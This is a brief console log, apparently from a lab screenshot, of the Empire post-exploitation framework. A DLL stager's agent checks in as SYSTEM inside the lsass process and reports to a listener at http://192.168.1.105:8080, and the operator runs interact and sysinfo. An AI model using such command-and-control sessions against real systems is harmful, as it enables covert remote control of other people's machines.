 (Empire: stager/dll) > [+] Initial agent 1TWXHGHHWZHLSSV4 from 192.168.1.109 now active
(Empire: stager/dll) > agents
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
1TWXHGHHWZHLSSV4 192.168.1.109 HACKME *WORKGROUP\SYSTEM lsass/484 5/0.0 2017-04-16 02:49:21
(Empire: agents) > interact 1TWXHGHHWZHLSSV4
(Empire: 1TWXHGHHWZHLSSV4) > sysinfo
(Empire: 1TWXHGHHWZHLSSV4) >
Listener: http://192.168.1.105:8080
Internal IP: 192.168.1.109
Username: WORKGROUP\SYSTEM
Hostname: HACKME
OS: Microsoft Windows 7 Professional
High Integrity: 1
Process Name: lsass
Process ID: 484
PSVersion: 2